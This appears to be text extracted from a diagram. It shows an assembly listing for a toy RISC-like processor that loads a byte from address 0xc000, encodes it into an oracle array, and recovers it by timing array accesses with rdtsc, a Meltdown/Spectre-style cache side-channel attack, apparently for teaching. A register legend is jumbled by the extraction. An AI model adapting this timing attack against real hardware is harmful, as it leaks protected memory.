 lb r1, r0, 0xc000
slli r1, r1, 4
lb r2, r1, 0x1000
Encode byte into oracle array
fence
addi r1, r0, 0
addi r2, r0, 0xFFFF
addi r3, r0, 0x0000
addi r4, r0, 0x0FF0
r1 r2 r3 r4
shortest shortest current last
load load time offset offset
probe:
fence
rdtsc r5
lb r7, r3, 0x1000
fence
rdtsc r6
sub r5, r6, r5
Measure access time
bgtu r5, r2, skip
addi r1, r3, 0
addi r2, r5, 0
skip:
update shortest
addi r3, r3, 0x10
bgeu r4, r3, probe
increment and loop
srli r1, r1, 4
shift result